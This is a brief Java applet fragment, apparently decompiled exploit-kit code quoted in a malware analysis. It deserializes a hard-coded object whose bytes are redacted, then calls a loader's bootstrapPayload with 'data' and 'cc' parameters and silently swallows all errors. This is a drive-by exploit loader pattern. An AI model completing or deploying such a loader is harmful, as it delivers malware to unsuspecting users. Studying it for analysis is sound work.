 public class AppletX extends Applet
{
private static final long serialVersionUID = -3238297386635759160L;
private static final String serializedObject = "ACED (.snip.) C000A";
public static String data = null;
public void init()
{
try
{
ObjectInputStream localObjectInputStream = new ObjectInputStream(
new ByteArrayInputStream(PayloadX.StringToBytes("ACED (.snip.) C000A")));
Object localObject = localObjectInputStream.readObject();
if ((localObject == null) || (LoaderX.instance == null))
return;
String str1 = getParameter("data");
String str2 = getParameter("cc");
if (str1 == null)
str1 = "";
LoaderX.instance.bootstrapPayload(str1, str2);
}
catch (Exception localException)
{
}
}
}